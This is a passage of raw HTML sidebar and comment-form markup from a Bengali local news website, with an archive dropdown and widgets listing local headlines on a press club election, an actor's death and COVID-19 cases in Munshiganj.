			            <div class="td-warning-email">দয়া করে আপনার ইমেইল লিখুন</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="ওয়েবসাইট:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">পরবর্তী সময়ে আমার মন্তব্য করার জন্য ব্রাউজারে আমার নাম, ইমেল এবং ওয়েবসাইট সংরক্ষণ করুন।</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="মন্তব্য দিন" /> <input type='hidden' name='comment_post_ID' value='3444' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ab17899cc3" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="231"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="archives-4" class="td_block_template_1 widget archives-4 widget_archive"><h4 class="block-title"><span>Archives</span></h4>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.bikrampurkhobor.com/2025/11/'> November 2025 &nbsp;(12)</option>
	<option value='https://www.bikrampurkhobor.com/2025/10/'> October 2025 &nbsp;(58)</option>
	<option value='https://www.bikrampurkhobor.com/2025/09/'> September 2025 &nbsp;(2)</option>
	<option value='https://www.bikrampurkhobor.com/2025/08/'> August 2025 &nbsp;(60)</option>
	<option value='https://www.bikrampurkhobor.com/2025/07/'> July 2025 &nbsp;(158)</option>
	<option value='https://www.bikrampurkhobor.com/2025/06/'> June 2025 &nbsp;(56)</option>
	<option value='https://www.bikrampurkhobor.com/2025/05/'> May 2025 &nbsp;(16)</option>
	<option value='https://www.bikrampurkhobor.com/2025/04/'> April 2025 &nbsp;(93)</option>
	<option value='https://www.bikrampurkhobor.com/2025/03/'> March 2025 &nbsp;(117)</option>
	<option value='https://www.bikrampurkhobor.com/2025/02/'> February 2025 &nbsp;(14)</option>
	<option value='https://www.bikrampurkhobor.com/2025/01/'> January 2025 &nbsp;(20)</option>
	<option value='https://www.bikrampurkhobor.com/2024/12/'> December 2024 &nbsp;(136)</option>
	<option value='https://www.bikrampurkhobor.com/2024/11/'> November 2024 &nbsp;(89)</option>
	<option value='https://www.bikrampurkhobor.com/2024/10/'> October 2024 &nbsp;(188)</option>
	<option value='https://www.bikrampurkhobor.com/2024/07/'> July 2024 &nbsp;(35)</option>
	<option value='https://www.bikrampurkhobor.com/2024/06/'> June 2024 &nbsp;(49)</option>
	<option value='https://www.bikrampurkhobor.com/2024/05/'> May 2024 &nbsp;(52)</option>
	<option value='https://www.bikrampurkhobor.com/2024/01/'> January 2024 &nbsp;(97)</option>
	<option value='https://www.bikrampurkhobor.com/2023/12/'> December 2023 &nbsp;(48)</option>
	<option value='https://www.bikrampurkhobor.com/2023/11/'> November 2023 &nbsp;(17)</option>
	<option value='https://www.bikrampurkhobor.com/2023/07/'> July 2023 &nbsp;(36)</option>
	<option value='https://www.bikrampurkhobor.com/2023/06/'> June 2023 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2023/04/'> April 2023 &nbsp;(8)</option>
	<option value='https://www.bikrampurkhobor.com/2023/01/'> January 2023 &nbsp;(26)</option>
	<option value='https://www.bikrampurkhobor.com/2022/12/'> December 2022 &nbsp;(1)</option>
	<option value='https://www.bikrampurkhobor.com/2022/10/'> October 2022 &nbsp;(12)</option>
	<option value='https://www.bikrampurkhobor.com/2022/09/'> September 2022 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2022/08/'> August 2022 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2022/05/'> May 2022 &nbsp;(11)</option>
	<option value='https://www.bikrampurkhobor.com/2022/04/'> April 2022 &nbsp;(22)</option>
	<option value='https://www.bikrampurkhobor.com/2022/03/'> March 2022 &nbsp;(2)</option>
	<option value='https://www.bikrampurkhobor.com/2022/02/'> February 2022 &nbsp;(55)</option>
	<option value='https://www.bikrampurkhobor.com/2022/01/'> January 2022 &nbsp;(41)</option>
	<option value='https://www.bikrampurkhobor.com/2021/12/'> December 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/11/'> November 2021 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2021/10/'> October 2021 &nbsp;(17)</option>
	<option value='https://www.bikrampurkhobor.com/2021/09/'> September 2021 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2021/08/'> August 2021 &nbsp;(46)</option>
	<option value='https://www.bikrampurkhobor.com/2021/07/'> July 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/06/'> June 2021 &nbsp;(24)</option>
	<option value='https://www.bikrampurkhobor.com/2021/05/'> May 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/04/'> April 2021 &nbsp;(252)</option>
	<option value='https://www.bikrampurkhobor.com/2021/03/'> March 2021 &nbsp;(89)</option>
	<option value='https://www.bikrampurkhobor.com/2021/02/'> February 2021 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2021/01/'> January 2021 &nbsp;(72)</option>
	<option value='https://www.bikrampurkhobor.com/2020/12/'> December 2020 &nbsp;(141)</option>
	<option value='https://www.bikrampurkhobor.com/2020/11/'> November 2020 &nbsp;(179)</option>
	<option value='https://www.bikrampurkhobor.com/2020/10/'> October 2020 &nbsp;(216)</option>
	<option value='https://www.bikrampurkhobor.com/2020/09/'> September 2020 &nbsp;(95)</option>
	<option value='https://www.bikrampurkhobor.com/2020/08/'> August 2020 &nbsp;(143)</option>
	<option value='https://www.bikrampurkhobor.com/2020/07/'> July 2020 &nbsp;(127)</option>
	<option value='https://www.bikrampurkhobor.com/2020/06/'> June 2020 &nbsp;(275)</option>
	<option value='https://www.bikrampurkhobor.com/2020/05/'> May 2020 &nbsp;(183)</option>
	<option value='https://www.bikrampurkhobor.com/2020/04/'> April 2020 &nbsp;(176)</option>
	<option value='https://www.bikrampurkhobor.com/2020/03/'> March 2020 &nbsp;(85)</option>
	<option value='https://www.bikrampurkhobor.com/2020/02/'> February 2020 &nbsp;(6)</option>
	<option value='https://www.bikrampurkhobor.com/2020/01/'> January 2020 &nbsp;(19)</option>
	<option value='https://www.bikrampurkhobor.com/2019/12/'> December 2019 &nbsp;(20)</option>
	<option value='https://www.bikrampurkhobor.com/2019/11/'> November 2019 &nbsp;(15)</option>
	<option value='https://www.bikrampurkhobor.com/2019/10/'> October 2019 &nbsp;(67)</option>
	<option value='https://www.bikrampurkhobor.com/2019/09/'> September 2019 &nbsp;(54)</option>
	<option value='https://www.bikrampurkhobor.com/2019/08/'> August 2019 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2019/07/'> July 2019 &nbsp;(39)</option>
	<option value='https://www.bikrampurkhobor.com/2019/06/'> June 2019 &nbsp;(47)</option>
	<option value='https://www.bikrampurkhobor.com/2019/05/'> May 2019 &nbsp;(50)</option>
	<option value='https://www.bikrampurkhobor.com/2019/04/'> April 2019 &nbsp;(31)</option>
	<option value='https://www.bikrampurkhobor.com/2019/03/'> March 2019 &nbsp;(16)</option>
	<option value='https://www.bikrampurkhobor.com/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://www.bikrampurkhobor.com/2019/01/'> January 2019 &nbsp;(118)</option>
	<option value='https://www.bikrampurkhobor.com/2018/12/'> December 2018 &nbsp;(48)</option>

		</select>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><div class="td_block_wrap td_block_7 td_block_widget tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script type="rocketlazyloadscript">var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_12","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-3444","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "4756";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "1189";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%95%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%ac%e0%a7%87-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="শ্রীনগর প্রেসক্লাবে নির্বাচন স্থগিত করেছেন কমিশনার" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="শ্রীনগর প্রেসক্লাবে নির্বাচন স্থগিত করেছেন কমিশনার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/600x337-100x70.jpg?v=1706371942"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="শ্রীনগর প্রেসক্লাবে নির্বাচন স্থগিত করেছেন কমিশনার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/600x337-100x70.jpg?v=1706371942"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%95%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%ac%e0%a7%87-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d/" rel="bookmark" title="শ্রীনগর প্রেসক্লাবে নির্বাচন স্থগিত করেছেন কমিশনার">শ্রীনগর প্রেসক্লাবে নির্বাচন স্থগিত করেছেন কমিশনার</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-27T22:12:33+06:00" >27/01/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%b0%e0%a6%b6%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%87-%e0%a6%a6%e0%a7%87%e0%a6%96%e0%a6%be-%e0%a6%a8%e0%a6%be-%e0%a6%b9%e0%a6%93%e0%a7%9f/" rel=" bookmark" class="td-image-wrap " title="এরশাদের সঙ্গে দেখা না হওয়ার আক্ষেপ বিদিশার" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="এরশাদের সঙ্গে দেখা না হওয়ার আক্ষেপ বিদিশার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/2019/07/1097404445-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="এরশাদের সঙ্গে দেখা না হওয়ার আক্ষেপ বিদিশার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/2019/07/1097404445-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%b0%e0%a6%b6%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%87-%e0%a6%a6%e0%a7%87%e0%a6%96%e0%a6%be-%e0%a6%a8%e0%a6%be-%e0%a6%b9%e0%a6%93%e0%a7%9f/" rel="bookmark" title="এরশাদের সঙ্গে দেখা না হওয়ার আক্ষেপ বিদিশার">এরশাদের সঙ্গে দেখা না হওয়ার আক্ষেপ বিদিশার</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-14T23:46:20+06:00" >14/07/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a7%87%e0%a6%a8-%e0%a6%b8%e0%a7%87%e0%a6%a8-%e0%a6%8f%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%9f%e0%a6%be%e0%a6%a3-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8/" rel=" bookmark" class="td-image-wrap " title="সত্যেন সেন এর প্রয়াণ দিবস আজ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="সত্যেন সেন এর প্রয়াণ দিবস আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5-01-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="সত্যেন সেন এর প্রয়াণ দিবস আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5-01-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a7%87%e0%a6%a8-%e0%a6%b8%e0%a7%87%e0%a6%a8-%e0%a6%8f%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%9f%e0%a6%be%e0%a6%a3-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8/" rel="bookmark" title="সত্যেন সেন এর প্রয়াণ দিবস আজ">সত্যেন সেন এর প্রয়াণ দিবস আজ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-05T11:29:34+06:00" >05/01/2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%b0%e0%a7%87%e0%a6%a3%e0%a7%8d%e0%a6%af-%e0%a6%85%e0%a6%ad%e0%a6%bf%e0%a6%a8%e0%a7%87%e0%a6%a4%e0%a6%be-%e0%a6%9c%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%b2-%e0%a6%89%e0%a6%a6%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="বরেণ্য অভিনেতা জামাল উদ্দিন কানাডার একটি হাসপাতালে ইন্তেকাল করেছেন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="বরেণ্য অভিনেতা জামাল উদ্দিন কানাডার একটি হাসপাতালে ইন্তেকাল করেছেন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/462-1-100x70.jpg?v=1728742206"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বরেণ্য অভিনেতা জামাল উদ্দিন কানাডার একটি হাসপাতালে ইন্তেকাল করেছেন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/462-1-100x70.jpg?v=1728742206"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%b0%e0%a7%87%e0%a6%a3%e0%a7%8d%e0%a6%af-%e0%a6%85%e0%a6%ad%e0%a6%bf%e0%a6%a8%e0%a7%87%e0%a6%a4%e0%a6%be-%e0%a6%9c%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%b2-%e0%a6%89%e0%a6%a6%e0%a7%8d/" rel="bookmark" title="বরেণ্য অভিনেতা জামাল উদ্দিন কানাডার একটি হাসপাতালে ইন্তেকাল করেছেন">বরেণ্য অভিনেতা জামাল উদ্দিন কানাডার একটি হাসপাতালে ইন্তেকাল করেছেন</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-12T20:12:49+06:00" >12/10/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_12" data-td_block_id="tdi_12">আরও দেখুন<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_13" ><script type="rocketlazyloadscript">var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_13","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-3444","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_15";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "4756";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "1189";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_13 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a7%a8%e0%a7%a9-%e0%a6%9c%e0%a6%a8%e0%a6%b8%e0%a6%b9-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="নতুন ২৩ জনসহ মুন্সীগঞ্জে করোনায় আক্রান্ত ৩৫৩, মৃত ১৩" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="নতুন ২৩ জনসহ মুন্সীগঞ্জে করোনায় আক্রান্ত ৩৫৩, মৃত ১৩" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/corona_coronavirus_desh-BK-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="নতুন ২৩ জনসহ মুন্সীগঞ্জে করোনায় আক্রান্ত ৩৫৩, মৃত ১৩" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/corona_coronavirus_desh-BK-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/" class="td-post-category">করোনাভাইরাস</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a7%a8%e0%a7%a9-%e0%a6%9c%e0%a6%a8%e0%a6%b8%e0%a6%b9-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87/" rel="bookmark" title="নতুন ২৩ জনসহ মুন্সীগঞ্জে করোনায় আক্রান্ত ৩৫৩, মৃত ১৩">নতুন ২৩ জনসহ মুন্সীগঞ্জে করোনায় আক্রান্ত ৩৫৩, মৃত ১৩</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%87%e0%a6%ae%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%85%e0%a6%ad%e0%a6%bf%e0%a6%a8%e0%a7%87%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80-%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a6%a8%e0%a6%be%e0%a6%b0/" rel=" bookmark" class="td-image-wrap " title="বইমেলায় অভিনেত্রী ভাবনার পোশাক নিয়ে ট্রল: প্রতিবাদ জানালেন অভিনেত্রী আশনা হাবিব ভাবনা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="বইমেলায় অভিনেত্রী ভাবনার পোশাক নিয়ে ট্রল: প্রতিবাদ জানালেন অভিনেত্রী আশনা হাবিব ভাবনা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/02-6-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বইমেলায় অভিনেত্রী ভাবনার পোশাক নিয়ে ট্রল: প্রতিবাদ জানালেন অভিনেত্রী আশনা হাবিব ভাবনা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/02-6-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/uncategorized/" class="td-post-category">অন্যান্য</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%87%e0%a6%ae%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%85%e0%a6%ad%e0%a6%bf%e0%a6%a8%e0%a7%87%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80-%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a6%a8%e0%a6%be%e0%a6%b0/" rel="bookmark" title="বইমেলায় অভিনেত্রী ভাবনার পোশাক নিয়ে ট্রল: প্রতিবাদ জানালেন অভিনেত্রী আশনা হাবিব ভাবনা">বইমেলায় অভিনেত্রী ভাবনার পোশাক নিয়ে ট্রল: প্রতিবাদ জানালেন অভিনেত্রী আশনা হাবিব...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
